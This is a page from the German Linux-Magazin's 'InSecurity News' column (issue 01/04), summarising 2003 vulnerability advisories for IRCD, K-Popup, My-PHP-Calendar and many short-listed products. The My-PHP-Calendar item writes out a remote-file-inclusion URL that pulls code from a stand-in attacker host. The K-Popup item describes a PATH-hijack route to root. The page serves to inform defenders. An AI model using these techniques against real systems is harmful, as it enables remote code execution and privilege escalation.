
<style>
.page{position:relative;width:893px;height:1262px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:700 condensed 21px "Interstate";color:#fff}
.t2{font:condensed 12.75px/16.6px "Interstate";color:#231f20;text-align:justify}
.t3{font:12.75px/18px "Slimbach";letter-spacing:.01em;color:#231f20}
.t4{font:condensed 12.75px/18px "Interstate";color:#0f618e}
.t5{font:700 12.75px "Interstate";color:#fff}
.t6{font:italic 12.75px "Slimbach";color:#231f20}
.t7{font:700 12.75px "Interstate";color:#231f20}
.t8{font:300 condensed 10.5px "Interstate";color:#231f20}
.t9{font:700 10.5px "Interstate";color:#00909f}
.t10{font:7.8px "Zapf Dingbats";color:#00909f;scale:1.33 1}
.s1{font-family:"Slimbach";font-stretch:normal;color:#231f20}
.s2{color:#00909f}
.s3{font-style:italic}
.s4{color:#0f618e}
</style>
<div class="page">
<div style="left:0;top:55px;width:43px;height:230px;background:#00909f"></div>
<div style="left:0;top:55px;width:30px;height:115px;background:#231f20"></div>
<svg style="left:0;top:171px;width:17px;height:114px;background:#5facb9"></svg>
<div style="left:17px;top:170px;width:26px;height:115px;background:#c0d5de"></div>
<hr style="left:0;top:285px;width:43px;height:1px;background:#231f20">
<hr style="left:30px;top:55px;width:1px;height:319px;background:#231f20">
<hr style="left:0;top:170px;width:43px;height:1px;background:#fff">
<hr style="left:42px;top:55px;width:1px;height:230px;background:#231f20">
<div style="left:477px;top:170px;width:165px;height:26px;background:#231f20"></div>
<div style="left:478px;top:196px;width:347px;height:992px;background:#d7deeb"></div>
<div style="left:111px;top:522px;width:347px;height:43px;background:#00909f"></div>
<hr style="left:111px;top:564px;width:347px;height:1px;background:#231f20">
<div style="left:111px;top:170px;width:347px;height:43px;background:#00909f"></div>
<hr style="left:111px;top:212px;width:347px;height:1px;background:#231f20">
<div style="left:111px;top:846px;width:347px;height:43px;background:#00909f"></div>
<hr style="left:111px;top:888px;width:347px;height:1px;background:#231f20">
<p class="t5" style="left:15px;top:164px;width:45px;rotate:-90deg">Aktuell</p>
<p class="t9" style="left:31px;top:268px;width:83px;rotate:-90deg">InSecurity News</p>
<p class="t7" style="left:6px;top:300px;width:19px">26</p>
<p class="t8" style="left:32px;top:374px;width:77px;rotate:-90deg">Linux-Magazin 01/04</p>
<h1 class="t1" style="left:117px;top:182px;width:39px">IRCD</h1>
<p class="t3" style="left:111px;top:240px;width:166px;text-align:justify">Ein Buffer-Overflow-Fehler in dem IRC-Server von IRCnet führt dazu, dass ein Angreifer den Daemon zum Absturz bringen kann. Das Problem tritt auf, wenn IRCD einen »JOIN«-Befehl</p>
<p class="t3" style="left:207px;top:348px;width:20px">mit</p>
<p class="t3" style="left:111px;top:348px;width:166px;text-indent:133px">unge&shy;wöhnlichen Argumenten ver&shy;arbeitet (»channel.c«).<br>Anfällig für diese Lücke sind die IRCD-Versionen 2.10.x bis</p>
<p class="t4" style="left:111px;top:438px;width:166px"><span class="s1">2.10.3p3.</span> [http://www.security&shy;focus.com/bid/8817]</p>
<p class="t3" style="left:294px;top:240px;width:166px;text-align:justify">Die Frage, ob es sich dabei um einen lokale oder eine auch aus der Ferne nutzbare Schwachstelle handelt, war zunächst unklar. Während das Original-Advisory von ei&shy;ner lokalen Lücke spricht, er&shy;klärte Florian Weimer in ei&shy;nem Bugtraq-Posting, dass er den Bug als „remote vulne&shy;rability“ einstufen würde.</p>
<p class="t4" style="left:294px;top:438px;width:164px">[http://www.securityfocus.com/ar&shy;chive/1/341650]</p>
<p class="t10" style="left:450px;top:461px;width:8px">■</p>
<h1 class="t1" style="left:117px;top:534px;width:67px">K-Popup</h1>
<p class="t3" style="left:111px;top:582px;width:166px">Eine Schwachstelle in K-Pop&shy;up führt dazu, dass ein loka&shy;ler Angreifer Befehle auch mit Root-Rechten ausführen kann. Die Sicherheitslücke tritt wegen eines unsicheren »system()«-Aufrufs (im File »misc.cpp«) und einiger For&shy;mat-String-Fehler auf.<br>Mit einem »system()«-Aufruf startet K-Popup ohne jegliche<br>Pfadangabe die Anweisung</p>
<p class="t3" style="left:294px;top:582px;width:166px">»killall -USR1 kpopup«. Ein lokaler Angreifer kann dies nutzen und einfach sein eige&shy;nes »killall«-Programm auf dem System ablegen und das<br>Verzeichnis in seine »PATH«-<br>Umgebungsvariable aufneh&shy;men.<br>Betroffen von diesem Pro&shy;blem ist die Version 0.9.1.</p>
<p class="t4" style="left:294px;top:762px;width:165px">[http://www.securitytracker.com/ alerts/2003/Oct/1008018.html] <span class="s2">■</span></p>
<h1 class="t1" style="left:117px;top:858px;width:142px">My-PHP-Calendar</h1>
<p class="t3" style="left:111px;top:906px;width:166px">Ein Datei-Include-Fehler in der PHP-Anwendung My-<br>PHP-Calendar führt dazu, dass ein entfernter Angreifer<br>Befehle mit Webserver-Rech&shy;ten ausführen kann. Betrof&shy;fen sind die drei PHP-Skripte »admin.php«, »contacts.php« und »convert-data.php«.<br>Die fehlerhaften Skripte ver&shy;lassen sich beim Einbinden einiger Include-Dateien (hier »vars.inc« und »prefs.inc«) auf die Pfadangabe in der »cal_dir«-Variablen. Ein ent&shy;fernter Angreifer kann den</p>
<p class="t3" style="left:294px;top:906px;width:166px;text-align:justify">Inhalt dieser Variablen aber leicht in der URL manipulie&shy;ren: »http://<span class="s3">Zielhost</span>/admin .php?cal_dir=http://<span class="s3">Angrei&shy;ferhost</span>/«. Der Zielhost (dort ist My-PHP-Calendar instal&shy;liert) lädt die Include-Dateien vom</p>
<p class="t3" style="left:294px;top:1032px;width:166px;text-align:justify;text-indent:136px">(dort muss auch ein Webserver laufen), bindet sie ins PHP-Skript ein und führt darauf ihren Inhalt aus. Anfällig ist Version 10192000 Build 1</p>
<p class="t4" style="left:294px;top:1140px;width:166px"><span class="s1">Beta.</span> [http://www.securitytracker. com/alerts/2003/Oct/1007919.html]</p>
<p class="t6" style="left:294px;top:1179px;width:114px">(M. Vogelsberger/fil)</p>
<p class="t10" style="left:450px;top:1181px;width:8px">■</p>
<p class="t3" style="left:336px;top:1032px;width:78px">Angreiferhost</p>
<p class="t5" style="left:486px;top:177px;width:95px">Kurzmeldungen</p>
<p class="t2" style="left:486px;top:199px;width:331px">Track the Click 1.0: Fehlerhafte Eingabefilterung der »agent«- und »re&shy;ferer«-Variablen im »click.cgi«-Skript, Cross-Site-Skripting möglich.</p>
<p class="t4" style="left:486px;top:232px;width:303px">[http://www.securitytracker.com/alerts/2003/Oct/1007918.html]</p>
<p class="t2" style="left:486px;top:253px;width:331px">Vivisimo Clustering Engine: Eingabekontrollfehler in »search«-Skript (»query«-Variable), Cross-Site-Skripting möglich. <span class="s4">[http://www.secu&shy;rityfocus.com/bid/8862]</span></p>
<p class="t2" style="left:486px;top:307px;width:331px">VPOP3 2.0.0e, 2.0.0f: Eingabekontrollfehler in »index.html«, Cross-Site-Skripting möglich. <span class="s4">[http://www.securitytracker.com/alerts/2003/ Oct/1007961.html]</span></p>
<p class="t2" style="left:486px;top:361px;width:331px">MySQL vor 3.23.55: Speichermanagementfehler in der Funktion »mysql_change_user()«, entfernter angemeldeter Angreifer kann MySQL zum Absturz bringen. <span class="s4">[http://www.securitytracker.com/alerts/ 2003/Oct/1007979.html]</span></p>
<p class="t2" style="left:486px;top:432px;width:331px">Dansie Shopping Cart: Zu ausführliche Meldung, entfernter Angreifer erfährt Installationspfad. <span class="s4">[http://www.securityfocus.com/bid/8860]</span></p>
<p class="t2" style="left:486px;top:469px;width:331px">Censor-Net: Eingabekontrollfehler im »dansguardian.pl«-Skript, Cross-Site-Skripting möglich. <span class="s4">[http://www.securitytracker.com/alerts/2003/ Oct/1007988.html]</span></p>
<p class="t2" style="left:486px;top:523px;width:331px">X-CD-Roast vor 0.98 alpha 15: Symlink-Schwachstelle, lokaler Angreifer kann Dateien mit den Rechten des X-CD-Roast-Anwenders überschrei&shy;ben. <span class="s4">[http://www.securityfocus.com/bid/8983]</span></p>
<p class="t2" style="left:486px;top:577px;width:331px">Thttpd 2.21 bis 2.23b1 beziehungsweise vor 2.24: Buffer Overflow in der »defang()«-Funktion (»libhttpd.c«) sowie Double-Dot-Fehler, entfern&shy;ter Angreifer kann Befehle mit Webserver-Rechten ausführen oder be&shy;liebige Files lesen. <span class="s4">[http://www.securitytracker.com/alerts/2003/Oct/ 1008007.html]</span> und <span class="s4">[.../1008031.html]</span></p>
<p class="t2" style="left:486px;top:664px;width:331px">Les Visiteurs: Datei-Include-Fehler im Skript »include/config.inc.php«, entfernter Angreifer kann Befehle mit Webserver-Rechten ausführen.</p>
<p class="t4" style="left:486px;top:697px;width:198px">[http://www.securityfocus.com/bid/8902]</p>
<p class="t2" style="left:486px;top:718px;width:331px">SH-Httpd 0.3, 0.4: Fehler beim Verarbeiten von »GET«-Anfragen, ent&shy;fernter Angreifer kann Dateien mit Webserver-Rechten lesen. <span class="s4">[http:// www.securityfocus.com/bid/8897]</span></p>
<p class="t2" style="left:486px;top:772px;width:331px">Tritanium 1.2.3: Fehler bei der Zugriffsrechteverwaltung, entfernter Angreifer kann unberechtigt Nachrichten lesen. <span class="s4">[http://www.security&shy;focus.com/bid/8944]</span></p>
<p class="t2" style="left:486px;top:826px;width:331px">Cups vor 1.1.19: Fehler im Daemon, entfernter Angreifer kann Cups in<br>Endlosschleife bringen. <span class="s4">[http://www.securityfocus.com/bid/8952]</span></p>
<p class="t2" style="left:486px;top:864px;width:331px">Gdm vor 2.4.4.4 und vor 2.4.1.7: Fehler in »gdm.c« und »gdm-net.c«, lo&shy;kaler Angreifer kann Denial-of-Service-Attacken durchführen. <span class="s4">[http:// www.securityfocus.com/bid/8846]</span></p>
<p class="t2" style="left:486px;top:918px;width:331px">Fetchmail 6.2.4: Denial-of-Service-Schwachstelle, entfernter Angreifer kann das Fetchmail-Programm zum Absturz bringen. <span class="s4">[http://www. securityfocus.com/bid/8843]</span></p>
<p class="t2" style="left:486px;top:972px;width:331px">CP-Commerce 0.05f: Datei-Include-Fehler in »_functions.php«, ent&shy;fernter Angreifer kann Befehle mit Webserver-Rechten ausführen.</p>
<p class="t4" style="left:486px;top:1004px;width:195px">[http://www.securityfocus.com/bid/8851]</p>
<p class="t2" style="left:486px;top:1026px;width:331px">My Classifieds 2.11: Eingabekontrollfehler beim Handling der »email«-<br>Variablen, entfernter Angreifer kann SQL-Injection durchführen.</p>
<p class="t4" style="left:486px;top:1058px;width:198px">[http://www.securityfocus.com/bid/8863]</p>
<p class="t2" style="left:486px;top:1080px;width:331px">Advanced Poll 2.0.2: Datei-Include-Fehler in »common.inc.php«, ent&shy;fernter Angreifer kann Befehle mit Webserver-Rechten ausführen.</p>
<p class="t4" style="left:486px;top:1112px;width:307px">[http://www.securitytracker.com/alerts/2003/Oct/1008005.html]</p>
<p class="t2" style="left:486px;top:1134px;width:331px">Ethereal 0.9.15: Fehler beim Verarbeiten der Protokolle GTP, ISAKMP, MEGACO und SOCKS, entfernter Angreifer kann Befehle mit den Ethe&shy;real-Rechten ausführen. <span class="s4">[http://www.securityfocus.com/bid/8951]</span></p>
</div>
